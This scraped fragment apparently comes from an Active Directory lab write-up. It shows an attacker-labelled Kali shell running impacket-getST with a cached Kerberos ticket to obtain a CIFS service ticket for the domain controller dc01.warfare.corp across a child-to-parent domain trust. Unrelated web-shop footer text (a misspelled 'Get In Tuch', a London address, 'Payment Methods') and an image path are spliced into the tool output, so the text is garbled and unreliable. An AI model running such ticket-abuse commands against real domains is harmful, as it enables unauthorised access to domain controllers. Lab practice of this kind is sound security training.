 /home/kali/Desktop
with root@Attacker
impacket-getST -spn 'CIFS/dc01.warfare.corp' -k -no-pass child.warfare.corp/corpmngr -debug
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Using Kerberos Cache: corpmngr.ccache
[+] Returning cached credential for KRBTGT/CHILD.WARFARE.CORP@CHILD.WARFARE.CORP
[+] Using TGT from cache
[+] Username retrieved from CCache: corpmngr
[*] Getting ST for user
[+] Trying to connect to KDC at CHILD.WARFARE.CORP:88
Information
Customer
Service
Get In Tuch
[+] Trying to connect to KDC at WARFARE.CORP:88
[*] Saving ticket in corpmngr@CIFS_dc01.warfare.corp@WARFARE.CORP.ccache
About Us
NO. 342 - London Oxford Street
Payment Methods